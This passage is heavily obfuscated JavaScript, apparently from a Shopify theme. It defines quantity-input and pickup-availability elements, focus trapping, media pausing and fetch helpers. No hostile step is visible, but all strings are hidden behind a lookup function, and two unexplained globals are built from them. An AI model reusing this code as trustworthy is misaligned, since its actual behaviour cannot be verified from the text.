_0x2acfa7=-4637*1+8795+-4158;for(;;){switch(_0x45f0ac[_0x2acfa7++]){case"0":this[_0xf4ebd2(1434)+"ge"]=this[_0xf4ebd2(1434)+"ge"]||this[_0xf4ebd2(1434)+_0xf4ebd2(1386)][_0xf4ebd2(1629)+_0xf4ebd2(2056)](_0x13233d[_0xf4ebd2(2511)]);continue;case"1":_0x765a1d&&(this[_0xf4ebd2(1434)+"ge"][_0xf4ebd2(1028)+"t"]=_0x765a1d);continue;case"2":this[_0xf4ebd2(1434)+_0xf4ebd2(1386)][_0xf4ebd2(1176)+_0xf4ebd2(1537)](_0x13233d[_0xf4ebd2(522)],!_0x765a1d);continue;case"3":this[_0xf4ebd2(1434)+_0xf4ebd2(1386)]=this[_0xf4ebd2(1434)+_0xf4ebd2(1386)]||this[_0xf4ebd2(1629)+_0xf4ebd2(2056)](_0x13233d[_0xf4ebd2(2637)]);continue;case"4":if(!this[_0xf4ebd2(1434)+_0xf4ebd2(1386)])return;continue}break}}}),!customElements[_0xc51d9(2481)](_0xc51d9(556)+"fo")&&customElements[_0xc51d9(2071)](_0xc51d9(556)+"fo",class extends HTMLElement{constructor(){const _0x13217b=_0xc51d9,_0x201057={oxUjs:_0x13217b(2302)+_0x13217b(2491),mcwuk:_0x13217b(1452)+_0x13217b(650),svfUV:_0x13217b(1574)+_0x13217b(1287),GlhpD:_0x13217b(2748)+_0x13217b(647),RDQKX:_0x13217b(676)+_0x13217b(1422),QqwNI:function(_0x4fd491,_0x49c586){return _0x4fd491+_0x49c586},sWCjc:function(_0x1c516d,_0x4ddefd){return _0x1c516d!==_0x4ddefd}},_0x16d6b=_0x201057[_0x13217b(1919)][_0x13217b(2147)]("|");let _0x3872b2=1*1707+5627*1+2*-3667;for(;;){switch(_0x16d6b[_0x3872b2++]){case"0":this[_0x13217b(1255)+_0x13217b(1456)]=this[_0x13217b(1629)+_0x13217b(2056)](_0x201057[_0x13217b(806)]);continue;case"1":this[_0x13217b(1679)]=this[_0x13217b(1629)+_0x13217b(2056)](_0x201057[_0x13217b(1458)]);continue;case"2":this[_0x13217b(2324)+_0x13217b(540)]=this[_0x13217b(1629)+_0x13217b(2056)](_0x201057[_0x13217b(870)]);continue;case"3":this[_0x13217b(727)+"on"]=this[_0x13217b(1629)+_0x13217b(2056)](_0x201057[_0x13217b(705)]);continue;case"4":this[_0x13217b(2797)]=this[_0x13217b(1629)+_0x13217b(2056)](_0x13217b(2536)+_0x13217b(459)+this[_0x13217b(2509)][_0x13217b(2338)]);continue;case"5":this[_0x13217b(807)+_0x13217b(1142)]=document[_0x13217b(1629)+_0x13217b(2056)](_0x201057[_0x13217b(455)](_0x201057[_0x13217b(455)]("[",defMed),"]"));continue;case"6":this[_0x13217b(2105)]=_0x201057[_0x13217b(1939)](this[_0x13217b(2509)][_0x13217b(2667)],null);continue;case"7":super();continue}break}}[_0xc51d9(949)+_0xc51d9(2299)+"er"]=void 0;[_0xc51d9(1244)+_0xc51d9(926)+_0xc51d9(2787)]=void 0;[_0xc51d9(2495)+_0xc51d9(1143)](){const _0x1727f3=_0xc51d9,_0x48378d={otLrd:function(_0x3bc30b,_0x5b8dcd){return _0x3bc30b!==_0x5b8dcd},wLRCQ:_0x1727f3(679)+_0x1727f3(2047)+_0x1727f3(1797),BttyH:function(_0xbbbcc7,_0xd149e3,_0x2188d5){return _0xbbbcc7(_0xd149e3,_0x2188d5)},FdObU:function(_0xf16b7e,_0x358b11,_0xc1a664){return _0xf16b7e(_0x358b11,_0xc1a664)},YRzuC:_0x1727f3(1895)};this[_0x1727f3(1679)]&&(this[_0x1727f3(1985)+"rm"]=this[_0x1727f3(1629)+_0x1727f3(2056)](_0x48378d[_0x1727f3(2363)]),this[_0x1727f3(1985)+"rm"]&&(this[_0x1727f3(2304)+_0x1727f3(453)](),!this[_0x1727f3(2509)][_0x1727f3(1923)+_0x1727f3(2156)]&&(this[_0x1727f3(949)+_0x1727f3(2299)+"er"]=_0x48378d[_0x1727f3(1266)](subscribe,PUB_SUB_EVENTS[_0x1727f3(949)],this[_0x1727f3(1962)+_0x1727f3(1109)][_0x1727f3(1765)](this))),this[_0x1727f3(1244)+_0x1727f3(926)+_0x1727f3(2787)]=_0x48378d[_0x1727f3(967)](subscribe,PUB_SUB_EVENTS[_0x1727f3(1244)+_0x1727f3(547)],_0x572b27=>{const _0x4c8498=_0x1727f3,_0x472157=this[_0x4c8498(2509)][_0x4c8498(1923)+_0x4c8498(2156)]?this[_0x4c8498(2509)][_0x4c8498(1923)+_0x4c8498(2156)]:this[_0x4c8498(2509)][_0x4c8498(2338)];_0x48378d[_0x4c8498(2460)](_0x572b27[_0x4c8498(435)][_0x4c8498(484)],_0x472157)||(this[_0x4c8498(432)+_0x4c8498(2207)](_0x572b27[_0x4c8498(435)][_0x4c8498(484)],_0x572b27[_0x4c8498(435)][_0x4c8498(1493)]),this[_0x4c8498(2304)+_0x4c8498(453)]())}),this[_0x1727f3(2797)]&&(!this[_0x1727f3(807)+_0x1727f3(1142)]||!this[_0x1727f3(807)+_0x1727f3(1142)][_0x1727f3(2818)]||!this[_0x1727f3(807)+_0x1727f3(1142)][_0x1727f3(2818)][_0x1727f3(1642)](_0x48378d[_0x1727f3(1035)]))&&(this[_0x1727f3(2797)][_0x1727f3(1809)]=!0)))}[_0xc51d9(1908)+_0xc51d9(1247)](){const _0x2b0c4b=_0xc51d9;this[_0x2b0c4b(949)+_0x2b0c4b(2299)+"er"]&&this[_0x2b0c4b(949)+_0x2b0c4b(2299)+"er"](),this[_0x2b0c4b(1244)+_0x2b0c4b(926)+_0x2b0c4b(2787)]&&this[_0x2b0c4b(1244)+_0x2b0c4b(926)+_0x2b0c4b(2787)]()}[_0xc51d9(2304)+_0xc51d9(453)](){const _0x574c7c=_0xc51d9,_0x3e7398={LroSy:function(_0x49fbf2,_0x56dc06){return _0x49fbf2(_0x56dc06)},pXCtk:function(_0x2c8c55,_0x510e6e){return _0x2c8c55(_0x510e6e)},wpVbC:function(_0x316af1,_0x1f7838){return _0x316af1(_0x1f7838)},TZtrS:function(_0x49b05a,_0x1cde0f){return _0x49b05a===_0x1cde0f},vQkHn:function(_0x3cde84,_0x37e07b){return _0x3cde84-_0x37e07b},PlrOw:function(_0x42ab84,_0x160059){return _0x42ab84!==_0x160059},nyxFs:function(_0x56ac5d,_0x400cb6){return _0x56ac5d>=_0x400cb6},lEsGt:function(_0x1dc42b,_0x3faade,_0x5e336e){return _0x1dc42b(_0x3faade,_0x5e336e)}},_0x26ca9b={cartQuantity:this[_0x574c7c(1679)][_0x574c7c(2509)][_0x574c7c(2319)+"ty"]?_0x3e7398[_0x574c7c(1073)](parseInt,this[_0x574c7c(1679)][_0x574c7c(2509)][_0x574c7c(2319)+"ty"]):0,min:this[_0x574c7c(1679)][_0x574c7c(2509)][_0x574c7c(1669)]?_0x3e7398[_0x574c7c(941)](parseInt,this[_0x574c7c(1679)][_0x574c7c(2509)][_0x574c7c(1669)]):-2928+-1*2614+5543,max:this[_0x574c7c(1679)][_0x574c7c(2509)][_0x574c7c(1886)]?_0x3e7398[_0x574c7c(1073)](parseInt,this[_0x574c7c(1679)][_0x574c7c(2509)][_0x574c7c(1886)]):null,step:this[_0x574c7c(1679)][_0x574c7c(1787)]?_0x3e7398[_0x574c7c(810)](parseInt,this[_0x574c7c(1679)][_0x574c7c(1787)]):31*315+-1*321+1349*-7};let _0x511cbb=_0x26ca9b[_0x574c7c(1669)];const _0x4b0a13=_0x3e7398[_0x574c7c(1387)](_0x26ca9b[_0x574c7c(1886)],null)?_0x26ca9b[_0x574c7c(1886)]:_0x3e7398[_0x574c7c(1331)](_0x26ca9b[_0x574c7c(1886)],_0x26ca9b[_0x574c7c(2319)+"ty"]);_0x3e7398[_0x574c7c(2384)](_0x4b0a13,null)&&(_0x511cbb=Math[_0x574c7c(1669)](_0x511cbb,_0x4b0a13)),_0x3e7398[_0x574c7c(2121)](_0x26ca9b[_0x574c7c(2319)+"ty"],_0x26ca9b[_0x574c7c(1669)])&&(_0x511cbb=Math[_0x574c7c(1669)](_0x511cbb,_0x26ca9b[_0x574c7c(1787)])),this[_0x574c7c(1679)][_0x574c7c(1669)]=_0x511cbb,this[_0x574c7c(1679)][_0x574c7c(1886)]=_0x4b0a13,this[_0x574c7c(1679)][_0x574c7c(2347)]=_0x511cbb,_0x3e7398[_0x574c7c(537)](publish,PUB_SUB_EVENTS[_0x574c7c(2705)+_0x574c7c(481)],void 0)}[_0xc51d9(1113)+_0xc51d9(2654)](){const _0x46ea14=_0xc51d9,_0x53148c={dYBje:_0x46ea14(841)+_0x46ea14(1303)};this[_0x46ea14(1629)+_0x46ea14(2056)](_0x53148c[_0x46ea14(1384)])||(this[_0x46ea14(1803)]=!0)}[_0xc51d9(1962)+_0xc51d9(1109)](){const _0xebebf7=_0xc51d9,_0x366e5a={relhq:_0xebebf7(1111),sMiSD:_0xebebf7(1574)+_0xebebf7(910)+_0xebebf7(1910)+_0xebebf7(2110),JezeZ:_0xebebf7(2222),SBzbp:function(_0x492323,_0x4e1678){return _0x492323(_0x4e1678)}};!this[_0xebebf7(2324)+_0xebebf7(540)]||!this[_0xebebf7(2324)+_0xebebf7(540)][_0xebebf7(2347)]||(this[_0xebebf7(1629)+_0xebebf7(2056)](_0x366e5a[_0xebebf7(2502)])[_0xebebf7(683)][_0xebebf7(2099)](_0x366e5a[_0xebebf7(2257)]),_0x366e5a[_0xebebf7(618)](fetch,this[_0xebebf7(2509)][_0xebebf7(2667)]+_0xebebf7(2303)+this[_0xebebf7(2324)+_0xebebf7(540)][_0xebebf7(2347)]+(_0xebebf7(2013)+"d=")+this[_0xebebf7(2509)][_0xebebf7(2338)])[_0xebebf7(2739)](_0xfa077c=>_0xfa077c[_0xebebf7(1842)]())[_0xebebf7(2739)](_0x20bb16=>{const _0x214369=_0xebebf7,_0x3990e5=new DOMParser()[_0x214369(934)+_0x214369(1651)](_0x20bb16,_0x366e5a[_0x214369(2794)]);this[_0x214369(432)+_0x214369(2207)](this[_0x214369(2509)][_0x214369(2338)],_0x3990e5),this[_0x214369(2304)+_0x214369(453)]()})[_0xebebf7(1450)](_0x1e0edc=>{console[_0xebebf7(1192)](_0x1e0edc)})[_0xebebf7(780)](()=>{const _0x1c3a59=_0xebebf7;this[_0x1c3a59(1629)+_0x1c3a59(2056)](_0x366e5a[_0x1c3a59(2502)])[_0x1c3a59(683)][_0x1c3a59(2417)](_0x366e5a[_0x1c3a59(2257)])}))}[_0xc51d9(432)+_0xc51d9(2207)](_0x50b5c8,_0xa9f7c9){const _0x1d64e5=_0xc51d9,_0x41c565={HVCKX:_0x1d64e5(1574)+_0x1d64e5(1287),JUcbg:_0x1d64e5(1574)+_0x1d64e5(2035),qmALh:_0x1d64e5(1574)+_0x1d64e5(1328),wDLyw:function(_0xf8fc8a,_0x59f475){return _0xf8fc8a||_0x59f475},yyfuv:function(_0x35ee97,_0x45a75c){return _0x35ee97===_0x45a75c},nBEmM:_0x1d64e5(1222)+_0x1d64e5(490),sGzpE:_0x1d64e5(1454),PVKTz:_0x1d64e5(1586),EbtCt:_0x1d64e5(1787),kRFrH:function(_0x4c830f,_0x712ec){return _0x4c830f!==_0x712ec}},_0x33a311=_0xa9f7c9[_0x1d64e5(425)+_0x1d64e5(1859)](_0x1d64e5(1698)+_0x1d64e5(1122)+_0x50b5c8),_0x18c767=[_0x41c565[_0x1d64e5(1318)],_0x41c565[_0x1d64e5(834)],_0x41c565[_0x1d64e5(1623)]];for(let _0x293e00 of _0x18c767){const _0x3688cc=this[_0x1d64e5(1985)+"rm"][_0x1d64e5(1629)+_0x1d64e5(2056)](_0x293e00),_0x3a9ae3=_0x33a311[_0x1d64e5(1629)+_0x1d64e5(2056)](_0x293e00);if(!_0x41c565[_0x1d64e5(2014)](!_0x3688cc,!_0x3a9ae3))if(_0x41c565[_0x1d64e5(2323)](_0x293e00,_0x41c565[_0x1d64e5(1318)])){const _0x3e6aa8=[_0x41c565[_0x1d64e5(1061)],_0x41c565[_0x1d64e5(1457)],_0x41c565[_0x1d64e5(745)],_0x41c565[_0x1d64e5(699)]];for(let _0x17a5a2 of _0x3e6aa8){const _0x4096d4=_0x3a9ae3[_0x1d64e5(2181)+"te"](_0x17a5a2);_0x41c565[_0x1d64e5(1584)](_0x4096d4,null)&&_0x3688cc[_0x1d64e5(1183)+"te"](_0x17a5a2,_0x4096d4)}}else _0x3688cc[_0x1d64e5(1014)]=_0x3a9ae3[_0x1d64e5(1014)]}}});function getFocusableElements(_0x4beb36){const _0x47f33e=_0xc51d9,_0x72af7a={MokrE:_0x47f33e(1215)+_0x47f33e(2194)+_0x47f33e(2737)+_0x47f33e(2809)+_0x47f33e(2512)+_0x47f33e(1525)+_0x47f33e(2476)+_0x47f33e(2685)+_0x47f33e(923)+_0x47f33e(718)+_0x47f33e(1656)+_0x47f33e(2860)+_0x47f33e(932)+_0x47f33e(1308)+_0x47f33e(1589)+_0x47f33e(1022)+_0x47f33e(1893)};return Array[_0x47f33e(904)](_0x4beb36[_0x47f33e(1629)+_0x47f33e(2280)](_0x72af7a[_0x47f33e(2770)]))}document[_0xc51d9(1629)+_0xc51d9(2280)](_0xc51d9(614)+_0xc51d9(598)+_0xc51d9(2043))[_0xc51d9(1753)](_0x1b3fff=>{const _0x3ef28c=_0xc51d9,_0x4eff7c={UVdcG:_0x3ef28c(2219)+_0x3ef28c(2822),MENJM:_0x3ef28c(2142),fkJUm:_0x3ef28c(2758),QxCte:_0x3ef28c(1793),ZiAaL:_0x3ef28c(1060),qiflQ:_0x3ef28c(629)+_0x3ef28c(2163),fAxlh:_0x3ef28c(1440),JCdis:_0x3ef28c(1136)+_0x3ef28c(2186),OxVzv:_0x3ef28c(585)};_0x1b3fff[_0x3ef28c(1183)+"te"](_0x4eff7c[_0x3ef28c(2003)],_0x4eff7c[_0x3ef28c(1973)]),_0x1b3fff[_0x3ef28c(1183)+"te"](_0x4eff7c[_0x3ef28c(965)],_0x1b3fff[_0x3ef28c(1625)][_0x3ef28c(2640)+"te"](_0x4eff7c[_0x3ef28c(2129)])),_0x1b3fff[_0x3ef28c(988)+_0x3ef28c(907)][_0x3ef28c(2181)+"te"]("id")&&_0x1b3fff[_0x3ef28c(1183)+"te"](_0x4eff7c[_0x3ef28c(2462)],_0x1b3fff[_0x3ef28c(988)+_0x3ef28c(907)].id),_0x1b3fff[_0x3ef28c(1119)+_0x3ef28c(1451)](_0x4eff7c[_0x3ef28c(1559)],_0x3fba60=>{const _0x680925=_0x3ef28c;_0x3fba60[_0x680925(2716)+_0x680925(2481)][_0x680925(1183)+"te"](_0x4eff7c[_0x680925(965)],!_0x3fba60[_0x680925(2716)+_0x680925(2481)][_0x680925(1844)](_0x4eff7c[_0x680925(587)])[_0x680925(2640)+"te"](_0x4eff7c[_0x680925(2129)]))}),!_0x1b3fff[_0x3ef28c(1844)](_0x4eff7c[_0x3ef28c(1953)])&&_0x1b3fff[_0x3ef28c(1381)+_0x3ef28c(969)][_0x3ef28c(1119)+_0x3ef28c(1451)](_0x4eff7c[_0x3ef28c(1938)],onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x28db44,_0x1c1eb1=_0x28db44){const _0x4b6915=_0xc51d9,_0x3d651c={eNjhM:function(_0x2661e0,_0x39df61){return _0x2661e0!==_0x39df61},DFXUB:function(_0x251eb9,_0x2a28b0){return _0x251eb9!==_0x2a28b0},nfHKS:_0x4b6915(2501),NYzRM:_0x4b6915(1313),ZQrEi:function(_0x41f845,_0x16b61e){return _0x41f845===_0x16b61e},TNQwP:function(_0x5db650,_0x136eb6){return _0x5db650===_0x136eb6},uzaKc:function(_0x162845,_0x436bbf){return _0x162845(_0x436bbf)},DDWrA:function(_0x2219b5,_0x54c21d){return _0x2219b5-_0x54c21d},FRwny:function(_0x5560e4){return _0x5560e4()},fDPUh:_0x4b6915(489),NAhRY:_0x4b6915(997),dzjrm:function(_0x528860,_0x2192a6){return _0x528860===_0x2192a6},bFrqa:_0x4b6915(2229),GrVSA:_0x4b6915(1986),zqVBO:_0x4b6915(1842),QBkkx:_0x4b6915(2061),gervt:_0x4b6915(2667)};var _0x8dba51=_0x3d651c[_0x4b6915(2827)](getFocusableElements,_0x28db44),_0x4f3b4b=_0x8dba51[0],_0x3fdfaa=_0x8dba51[_0x3d651c[_0x4b6915(1186)](_0x8dba51[_0x4b6915(2442)],4777*-1+2522*2+-1*266)];_0x3d651c[_0x4b6915(2721)](removeTrapFocus),trapFocusHandlers[_0x4b6915(997)]=_0x4ccf5c=>{const _0x437e69=_0x4b6915;_0x3d651c[_0x437e69(837)](_0x4ccf5c[_0x437e69(2525)],_0x28db44)&&_0x3d651c[_0x437e69(534)](_0x4ccf5c[_0x437e69(2525)],_0x3fdfaa)&&_0x3d651c[_0x437e69(837)](_0x4ccf5c[_0x437e69(2525)],_0x4f3b4b)||document[_0x437e69(1119)+_0x437e69(1451)](_0x3d651c[_0x437e69(2108)],trapFocusHandlers[_0x437e69(2501)])},trapFocusHandlers[_0x4b6915(489)]=function(){const _0x43e33d=_0x4b6915;document[_0x43e33d(1229)+_0x43e33d(690)](_0x3d651c[_0x43e33d(2108)],trapFocusHandlers[_0x43e33d(2501)])},trapFocusHandlers[_0x4b6915(2501)]=function(_0x3fa377){const _0x55cb0a=_0x4b6915;_0x3d651c[_0x55cb0a(534)](_0x3fa377[_0x55cb0a(1368)][_0x55cb0a(1976)+"e"](),_0x3d651c[_0x55cb0a(411)])||(_0x3d651c[_0x55cb0a(1449)](_0x3fa377[_0x55cb0a(2525)],_0x3fdfaa)&&!_0x3fa377[_0x55cb0a(721)]&&(_0x3fa377[_0x55cb0a(1182)+_0x55cb0a(957)](),_0x4f3b4b[_0x55cb0a(503)]()),(_0x3d651c[_0x55cb0a(1878)](_0x3fa377[_0x55cb0a(2525)],_0x28db44)||_0x3d651c[_0x55cb0a(1449)](_0x3fa377[_0x55cb0a(2525)],_0x4f3b4b))&&_0x3fa377[_0x55cb0a(721)]&&(_0x3fa377[_0x55cb0a(1182)+_0x55cb0a(957)](),_0x3fdfaa[_0x55cb0a(503)]()))},document[_0x4b6915(1119)+_0x4b6915(1451)](_0x3d651c[_0x4b6915(2131)],trapFocusHandlers[_0x4b6915(489)]),document[_0x4b6915(1119)+_0x4b6915(1451)](_0x3d651c[_0x4b6915(704)],trapFocusHandlers[_0x4b6915(997)]),_0x1c1eb1[_0x4b6915(503)](),_0x3d651c[_0x4b6915(441)](_0x1c1eb1[_0x4b6915(2146)],_0x3d651c[_0x4b6915(2472)])&&[_0x3d651c[_0x4b6915(1490)],_0x3d651c[_0x4b6915(2386)],_0x3d651c[_0x4b6915(2774)],_0x3d651c[_0x4b6915(520)]][_0x4b6915(1642)](_0x1c1eb1[_0x4b6915(2616)])&&_0x1c1eb1[_0x4b6915(2347)]&&_0x1c1eb1[_0x4b6915(1500)+_0x4b6915(2034)](21*439+-9369+150,_0x1c1eb1[_0x4b6915(2347)][_0x4b6915(2442)])}function pauseAllMedia(){const _0x5773c7=_0xc51d9,_0x25b2c0={omhEo:function(_0x38176f,_0x435ad8){return _0x38176f+_0x435ad8},HdcqV:_0x5773c7(2473)+_0x5773c7(2333)+_0x5773c7(561),zGSea:_0x5773c7(2123),XSKto:_0x5773c7(486)+'"}',ShYca:_0x5773c7(799)+_0x5773c7(2858),HcWNQ:_0x5773c7(1845)+"e",WiEGp:_0x5773c7(1100),evgqg:_0x5773c7(506)+_0x5773c7(578)+_0x5773c7(2680),fKcTq:_0x5773c7(1860)+_0x5773c7(1349)};document[_0x5773c7(1629)+_0x5773c7(2280)](_0x25b2c0[_0x5773c7(1448)])[_0x5773c7(1753)](_0x548c04=>{const _0x21198d=_0x5773c7;_0x548c04[_0x21198d(1291)+_0x21198d(460)][_0x21198d(752)+"e"](_0x25b2c0[_0x21198d(2445)](_0x25b2c0[_0x21198d(2445)](_0x25b2c0[_0x21198d(478)],_0x25b2c0[_0x21198d(1839)]),_0x25b2c0[_0x21198d(1390)]),"*")}),document[_0x5773c7(1629)+_0x5773c7(2280)](_0x25b2c0[_0x5773c7(2172)])[_0x5773c7(1753)](_0x1b34bb=>{const _0x15f184=_0x5773c7;_0x1b34bb[_0x15f184(1291)+_0x15f184(460)][_0x15f184(752)+"e"](_0x25b2c0[_0x15f184(1185)],"*")}),document[_0x5773c7(1629)+_0x5773c7(2280)](_0x25b2c0[_0x5773c7(2471)])[_0x5773c7(1753)](_0xf2db41=>_0xf2db41[_0x5773c7(2552)]()),document[_0x5773c7(1629)+_0x5773c7(2280)](_0x25b2c0[_0x5773c7(584)])[_0x5773c7(1753)](_0x7186e7=>{const _0x1d2798=_0x5773c7;_0x7186e7[_0x1d2798(2707)+_0x1d2798(544)]&&_0x7186e7[_0x1d2798(2707)+_0x1d2798(544)][_0x1d2798(2552)]()})}var menuIndex=_0xc51d9(1760)+"y",linkContent=_0xc51d9(1711)+"rH"+_0xc51d9(510);function removeTrapFocus(_0xbd2bbc=null){const _0x48a8bb=_0xc51d9,_0x37ad44={DVwnf:_0x48a8bb(997),FYMSx:_0x48a8bb(489),HYZJv:_0x48a8bb(2501)};document[_0x48a8bb(1229)+_0x48a8bb(690)](_0x37ad44[_0x48a8bb(1467)],trapFocusHandlers[_0x48a8bb(997)]),document[_0x48a8bb(1229)+_0x48a8bb(690)](_0x37ad44[_0x48a8bb(1103)],trapFocusHandlers[_0x48a8bb(489)]),document[_0x48a8bb(1229)+_0x48a8bb(690)](_0x37ad44[_0x48a8bb(2755)],trapFocusHandlers[_0x48a8bb(2501)]),_0xbd2bbc&&_0xbd2bbc[_0x48a8bb(503)]()}function onKeyUpEscape(_0x464862){const _0x217af0=_0xc51d9,_0x8f5e75={FFpzH:function(_0x460524,_0xaf42cf){return _0x460524!==_0xaf42cf},lZRMr:_0x217af0(1050),wZjry:_0x217af0(991)+_0x217af0(2081),aVBmP:_0x217af0(2217),tIDUD:_0x217af0(2758),OtyjW:_0x217af0(2219)+_0x217af0(2822)};if(_0x8f5e75[_0x217af0(2153)](_0x464862[_0x217af0(1368)][_0x217af0(1976)+"e"](),_0x8f5e75[_0x217af0(1691)]))return;const _0x51c801=_0x464862[_0x217af0(2525)][_0x217af0(1844)](_0x8f5e75[_0x217af0(1990)]);if(!_0x51c801)return;const _0x2c592f=_0x51c801[_0x217af0(1629)+_0x217af0(2056)](_0x8f5e75[_0x217af0(1097)]);_0x51c801[_0x217af0(2350)+_0x217af0(1537)](_0x8f5e75[_0x217af0(437)]),_0x2c592f[_0x217af0(1183)+"te"](_0x8f5e75[_0x217af0(504)],!1),_0x2c592f[_0x217af0(503)]()}class QuantityInput extends HTMLElement{constructor(){const _0x22bd09=_0xc51d9,_0x59157a={unSlS:_0x22bd09(2623)+"2",aXWlr:_0x22bd09(1679),lKIzC:_0x22bd09(1060),OhdtB:_0x22bd09(2750)},_0x51c1c5=_0x59157a[_0x22bd09(1417)][_0x22bd09(2147)]("|");let _0x4594e1=-8801*-1+-7073*1+-1728;for(;;){switch(_0x51c1c5[_0x4594e1++]){case"0":this[_0x22bd09(1679)]=this[_0x22bd09(1629)+_0x22bd09(2056)](_0x59157a[_0x22bd09(1791)]);continue;case"1":this[_0x22bd09(889)+_0x22bd09(2807)]=document[_0x22bd09(425)+_0x22bd09(1859)](_0x22bd09(1374)+_0x22bd09(2603)+this[_0x22bd09(2509)][_0x22bd09(2338)]);continue;case"2":this[_0x22bd09(1629)+_0x22bd09(2280)](_0x59157a[_0x22bd09(1662)])[_0x22bd09(1753)](_0x1c9b83=>_0x1c9b83[_0x22bd09(1119)+_0x22bd09(1451)](_0x22bd09(1440),this[_0x22bd09(1828)+_0x22bd09(781)][_0x22bd09(1765)](this)));continue;case"3":super();continue;case"4":this[_0x22bd09(1883)+"t"]=new Event(_0x59157a[_0x22bd09(1576)],{bubbles:!0});continue;case"5":this[_0x22bd09(1679)][_0x22bd09(1119)+_0x22bd09(1451)](_0x59157a[_0x22bd09(1576)],this[_0x22bd09(1078)+_0x22bd09(547)][_0x22bd09(1765)](this));continue}break}}[_0xc51d9(2705)+_0xc51d9(2820)+_0xc51d9(410)]=void 0;[_0xc51d9(2495)+_0xc51d9(1143)](){const _0x5ce58a=_0xc51d9,_0x3ec307={aHciJ:function(_0x2b4f5f,_0x1f6db7,_0x21e815){return _0x2b4f5f(_0x1f6db7,_0x21e815)}};this[_0x5ce58a(2261)+_0x5ce58a(2090)](),this[_0x5ce58a(2705)+_0x5ce58a(2820)+_0x5ce58a(410)]=_0x3ec307[_0x5ce58a(2850)](subscribe,PUB_SUB_EVENTS[_0x5ce58a(2705)+_0x5ce58a(481)],this[_0x5ce58a(2261)+_0x5ce58a(2090)][_0x5ce58a(1765)](this))}[_0xc51d9(1908)+_0xc51d9(1247)](){const _0x201e7a=_0xc51d9;this[_0x201e7a(2705)+_0x201e7a(2820)+_0x201e7a(410)]&&this[_0x201e7a(2705)+_0x201e7a(2820)+_0x201e7a(410)]()}[_0xc51d9(1078)+_0xc51d9(547)](_0x4bdc31){const _0x11cf55=_0xc51d9;this[_0x11cf55(2261)+_0x11cf55(2090)]()}[_0xc51d9(1828)+_0xc51d9(781)](_0x4a0238){const _0x493167=_0xc51d9,_0x3e3fa1={OfiYI:function(_0x177efc,_0x30cba6){return _0x177efc===_0x30cba6},qkIqe:_0x493167(639),ZzqRn:function(_0x1a8c7f,_0x19003c){return _0x1a8c7f!==_0x19003c}};_0x4a0238[_0x493167(1182)+_0x493167(957)]();const _0x3b3e33=this[_0x493167(1679)][_0x493167(2347)];_0x3e3fa1[_0x493167(1329)](_0x4a0238[_0x493167(2525)][_0x493167(2336)],_0x3e3fa1[_0x493167(2173)])?this[_0x493167(1679)][_0x493167(2351)]():this[_0x493167(1679)][_0x493167(1319)](),_0x3e3fa1[_0x493167(793)](_0x3b3e33,this[_0x493167(1679)][_0x493167(2347)])&&this[_0x493167(1679)][_0x493167(751)+_0x493167(969)](this[_0x493167(1883)+"t"])}[_0xc51d9(2261)+_0xc51d9(2090)](){const _0x59f975=_0xc51d9,_0x33b9a7={xhMNM:function(_0x4a136e,_0x560bc0){return _0x4a136e(_0x560bc0)},RweGF:function(_0x171f42,_0xf108d){return _0x171f42(_0xf108d)},wcOmh:_0x59f975(1574)+_0x59f975(416)+_0x59f975(436)+"]",yhRhL:_0x59f975(2009),CVtAr:function(_0x567543,_0xdbac38){return _0x567543<=_0xdbac38},QMgYb:_0x59f975(1574)+_0x59f975(416)+_0x59f975(2357),nJqZe:function(_0x159708,_0x471399){return _0x159708>=_0x471399}},_0x4fbb80=_0x33b9a7[_0x59f975(697)](parseInt,this[_0x59f975(1679)][_0x59f975(2347)]);if(this[_0x59f975(1679)][_0x59f975(1669)]){const _0x2cb557=_0x33b9a7[_0x59f975(2699)](parseInt,this[_0x59f975(1679)][_0x59f975(1669)]);this[_0x59f975(1629)+_0x59f975(2056)](_0x33b9a7[_0x59f975(1484)])[_0x59f975(683)][_0x59f975(1925)](_0x33b9a7[_0x59f975(533)],_0x33b9a7[_0x59f975(1545)](_0x4fbb80,_0x2cb557))}if(this[_0x59f975(1679)][_0x59f975(1886)]){const _0x41c3b5=_0x33b9a7[_0x59f975(2699)](parseInt,this[_0x59f975(1679)][_0x59f975(1886)]);this[_0x59f975(1629)+_0x59f975(2056)](_0x33b9a7[_0x59f975(2712)])[_0x59f975(683)][_0x59f975(1925)](_0x33b9a7[_0x59f975(533)],_0x33b9a7[_0x59f975(754)](_0x4fbb80,_0x41c3b5))}this[_0x59f975(889)+_0x59f975(2807)]&&this[_0x59f975(889)+_0x59f975(2807)][_0x59f975(2103)+"s"]&&this[_0x59f975(889)+_0x59f975(2807)][_0x59f975(2103)+"s"](_0x4fbb80)}}customElements[_0xc51d9(2071)](_0xc51d9(912)+_0xc51d9(667),QuantityInput);function debounce(_0x397cc5,_0x1b7e6f){const _0x4a4ec4={lohpM:function(_0x2510cc,_0x19e397){return _0x2510cc(_0x19e397)},DFdTV:function(_0x598c89,_0x2701d6,_0x41021f){return _0x598c89(_0x2701d6,_0x41021f)}};let _0x4b6194;return(..._0x5b9383)=>{const _0x470049=_0x34b2;_0x4a4ec4[_0x470049(1268)](clearTimeout,_0x4b6194),_0x4b6194=_0x4a4ec4[_0x470049(2834)](setTimeout,()=>_0x397cc5[_0x470049(1402)](this,_0x5b9383),_0x1b7e6f)}}function fetchConfig(_0x3984c2=_0xc51d9(2823)){const _0x400b3a=_0xc51d9,_0x64d786={ybshy:_0x400b3a(2829),zSQwp:_0x400b3a(2328)+_0x400b3a(1173)};return{method:_0x64d786[_0x400b3a(2666)],headers:{"Content-Type":_0x64d786[_0x400b3a(797)],Accept:_0x400b3a(2328)+"n/"+_0x3984c2}}}function addDays(_0x152408,_0x2c3fe1){const _0x5849ae=_0xc51d9,_0x267957={TROyt:function(_0x76b6ef,_0x17195c){return _0x76b6ef+_0x17195c}};var _0xc6d144=new Date(_0x152408);return _0xc6d144[_0x5849ae(2493)](_0x267957[_0x5849ae(1364)](_0xc6d144[_0x5849ae(602)](),_0x2c3fe1)),_0xc6d144}typeof window[_0xc51d9(2410)]==_0xc51d9(1720)&&(window[_0xc51d9(2410)]={}),Shopify[_0xc51d9(1765)]=function(_0xf99bec,_0x5e859d){return function(){return _0xf99bec[_0x34b2(1402)](_0x5e859d,arguments)}},Shopify[_0xc51d9(2566)+_0xc51d9(1158)]=function(_0x568995,_0x3853be){const _0x55396c=_0xc51d9,_0x494d07={RWayR:function(_0x427308,_0x3b426e){return _0x427308<_0x3b426e},WMVAY:function(_0x1da64b,_0x14ea3a){return _0x1da64b==_0x14ea3a},WmPcQ:function(_0x664feb,_0x3f9c3b){return 